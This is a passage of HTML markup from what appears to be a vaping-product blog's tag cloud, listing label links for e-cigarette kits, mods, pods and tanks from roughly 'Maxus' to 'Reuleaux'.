<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mystery%20Box%20Deal'>Mystery Box Deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Shopping'>Online Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Registered%20Customers%20Only'>Registered Customers Only</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
